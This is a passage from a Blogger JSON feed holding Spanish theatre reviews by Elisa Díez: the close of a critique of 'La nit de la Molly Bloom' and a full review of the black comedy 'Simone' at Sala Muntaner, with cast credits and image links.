simple presencia del tren que Daniel Seoane no ha conseguido exteriorizar. Y quizás entre tanto sueño, la opción audiovisual de fondo hubiera sido un complemento ideal para cambiar el ritmo monótono en el que acaba cayendo el montaje.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003EArtur Trias, encargado también de diseñador el espacio, no se ha sabido acoplar a las características técnicas de la sala. Las dimensiones de la cama, sumadas a la alzada del escenario y la disposición de la platea hace que \u003Cb\u003Ela mayoría de los espectadores se pierdan la función porque no logran ver la cara de la actriz.\u003C\/b\u003E Grave error no pensar que todos los espectadores tienen el mismo derecho a ver en igualdad de condiciones la obra, independientemente de dónde elijan sentarse.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003ELa sensación de \u003Cb\u003Efalta de visibilidad\u003C\/b\u003E se acrecienta por momentos, con un diseño de iluminación de Ignasi Camprodón que no consigue paliar las\u0026nbsp;deficiencias de la puesta en escena y que añade más sombras a la producción.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw7km7kSBrPig6gzrxzd3sS26iR1Lf76YCGAA6MVpIx-5p2xHHvr8vcMm6S_eMmnOY3JuLObfPkeF__-d7SgVElNcCgy03vxJI5Golx0jxd8EDsFV1eMA9N1CErhXHV21hqpS2nlCu-XQ\/s1600\/%25C2%25A9pablo_ferrerira_2C.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1181\" data-original-width=\"1181\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw7km7kSBrPig6gzrxzd3sS26iR1Lf76YCGAA6MVpIx-5p2xHHvr8vcMm6S_eMmnOY3JuLObfPkeF__-d7SgVElNcCgy03vxJI5Golx0jxd8EDsFV1eMA9N1CErhXHV21hqpS2nlCu-XQ\/s640\/%25C2%25A9pablo_ferrerira_2C.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003EProtagonismo absoluto para \u003Cb\u003EÀngels Bassas\u003C\/b\u003E que, sin duda, es \u003Cb\u003Elo mejor del montaje\u003C\/b\u003E. Su interpretación resulta más que notable, teniendo en cuenta que al texto le sobran años y le falta una más que necesaria actualización para quitarle alguna que otra frase que cae en la superficialidad y todos y cada uno de los clichés.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003ENo todas las noches son igualmente afortunadas y en una semana donde la voz femenina se ha acabado imponiendo por encima de la masculina, no es fácil de digerir que un montaje siga cayendo en los mismos tópicos de siempre. Una lástima.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/6452419076009842640\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/03\/la-nit-de-la-molly-bloom.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6452419076009842640"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6452419076009842640"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/03\/la-nit-de-la-molly-bloom.html","title":"LA NIT DE LA MOLLY BLOOM"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONhtJyXdbcBc8D3QdVFgN3H1MJJd6EXF12Usc4Gh1nqs6iNKmpvR7A5h3aFymcSvFIRQ5CNQFO-UjUPoKrkF29B71v8gbKDGGFxMUEmW1adx5sjTN1Xnl-hapVLrhR2J2oX9RGD4dJ6c\/s72-c\/%25C2%25A9pablo_ferrerira_1H.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-1694739590390141861"},"published":{"$t":"2018-02-11T20:27:00.000+01:00"},"updated":{"$t":"2018-02-11T20:50:39.797+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anna Güell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"criticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daniela Feixas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Q-Ars Teatre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ramon Simó"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala Muntaner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tilda Espluga"}],"title":{"type":"text","$t":"SIMONE"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmQcRkqxj-V9kwajdQ7TxJ0kO09rDJgLojw3ETV_oZAjye_tuZ_1cq7w8fC4e-bicy3YQt7wYnwXy98GX9vLsH4bPODFhxlOelaaj4vXeLItMK6ZA1tMnEzmExSnuDftMlmfeOwQ7tK-c\/s1600\/Simone+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmQcRkqxj-V9kwajdQ7TxJ0kO09rDJgLojw3ETV_oZAjye_tuZ_1cq7w8fC4e-bicy3YQt7wYnwXy98GX9vLsH4bPODFhxlOelaaj4vXeLItMK6ZA1tMnEzmExSnuDftMlmfeOwQ7tK-c\/s640\/Simone+%25285%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Ede DANIELA FEIXAS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Edirección RAMON SIMÓ\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Eintérpretes TILDA ESPLUGA, ANNA GÜELL y DANIELA FEIXAS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Eduración 80min\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Efotografías Q-ARTS TEATRE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Eproducción Q-ARS TEATRE y TEMPORADA ALTA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ESALA MUNTANER\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EDaniela Feixas ha creado \u003Cb\u003Eel Gregor Samsa de la identidad de género\u003C\/b\u003E. En una especie de justicia poética, su personaje se convierte en todo aquello que odia, aquello que lucha por prohibir. Para los fervorosos creyentes, un día se acostó como un dios y se levantó con forma de demonio.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ci\u003ESimone\u003C\/i\u003E\u0026nbsp;obviamente\u0026nbsp;bebe de Beauvoir, pero también de Kafka o incluso a veces hay ligeras pinceladas de Saint-Exupéry, además de ser \u003Cb\u003Eun soplo y bofetada de realidad\u003C\/b\u003E que podemos encontrar en cualquier noticiero.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCPQygSn2tZ8dCRZxA29neFszexHfmtsomXQRRzNWt2Aq0lb4_KGckeI1kDMToUna5NIVzyNnEbyFr8a9WgKjLcDSEGfw_fZ_2_Clg_Ph88N7-XOL-_uZhe-KKIOzZLiM_IiD_yYSwcNM\/s1600\/Simone+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCPQygSn2tZ8dCRZxA29neFszexHfmtsomXQRRzNWt2Aq0lb4_KGckeI1kDMToUna5NIVzyNnEbyFr8a9WgKjLcDSEGfw_fZ_2_Clg_Ph88N7-XOL-_uZhe-KKIOzZLiM_IiD_yYSwcNM\/s640\/Simone+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ci\u003ESimone\u003C\/i\u003E es una comedia, con un \u003Cb\u003Ehumor negro\u003C\/b\u003E, oscuro bien oscuro. La dramaturgia ha puesto su mirada en personajes rozan los estereotipos, por una parte: la clase alta más pudiente, conservadora, católica y con un tufo\u0026nbsp;retrógrado y por otra la clase trabajadora, focalizada en el personaje que interpreta la propia Feixas, una prostituta de cuarenta años.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EAdemás de la \u003Cb\u003Eesperpéntica situación\u003C\/b\u003E, \u003Ci\u003ESimone\u003C\/i\u003E juega con el lenguaje a través del personaje de la Rosa, una \u003Cb\u003Ehilarante Anna Güell\u003C\/b\u003E, que a pesar de lidiar con un espejo excesivamente presente, consigue dibujar la mejor interpretación de la función. De su boca sale veneno. Sus réplicas son las que te ponen sobreaviso y al mismo tiempo de ser las que provocan mayores carcajadas por parte del público\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ETilda Espluga\u003C\/b\u003E da vida a este hombre convertido en mujer de la noche a la mañana, el ministro de justicia de un país al borde de la revolución por la aprobación de unas nuevas reglas morales. Su personaje, central en la trama, es el más disperso, toca demasiados asuntos y al final queda una extraña sensación de estar desdibujado en exceso, a pesar del excelente trabajo actoral por enderezarlo. Hay algo que no acaba de cuajar.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqrSdpKGYdlR87WJIVP7JywtO5bZelDYiRz6dOkEdS-jFFp-Tkt0cOoEbD2F9tQlL3nTtq-uH8C6zlcjSzQpBD2Xi8zGxamTyj4G3WCHk5-2k2kYe9JAFBzVfZMDMz0znANVDiMKnZq8k\/s1600\/Simone+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqrSdpKGYdlR87WJIVP7JywtO5bZelDYiRz6dOkEdS-jFFp-Tkt0cOoEbD2F9tQlL3nTtq-uH8C6zlcjSzQpBD2Xi8zGxamTyj4G3WCHk5-2k2kYe9JAFBzVfZMDMz0znANVDiMKnZq8k\/s640\/Simone+%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EAdemás de la dirección, \u003Cb\u003ERamon Simó\u003C\/b\u003E vuelve a encargarse de la escenografía, en la cual todo el poder recae en un sofá. Pieza clave por su versatilidad y porque realmente aquí los que necesitan acaparar la \u003Cb\u003Eatención\u003C\/b\u003E (y lo consiguen) son el \u003Cb\u003Etexto, la dramaturgia y el trabajo actoral\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EEl cóctel final es una mezcla de querer y quedarse a medias. Quizás se haya\u0026nbsp;perdido en medio de la búsqueda excesiva de la sonrisa fácil, pero esta \u003Ci\u003ESimone\u003C\/i\u003E debería \u003Cb\u003Ehaber forzado un poco más la máquina\u003C\/b\u003E, la crítica con una buena dosis de mala leche y menos autocomplacencia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/1694739590390141861\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/02\/simone.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/1694739590390141861"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/1694739590390141861"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/02\/simone.html","title":"SIMONE"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmQcRkqxj-V9kwajdQ7TxJ0kO09rDJgLojw3ETV_oZAjye_tuZ_1cq7w8fC4e-bicy3YQt7wYnwXy98GX9vLsH4bPODFhxlOelaaj4vXeLItMK6ZA1tMnEzmExSnuDftMlmfeOwQ7tK-c\/s72-c\/Simone+%25285%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});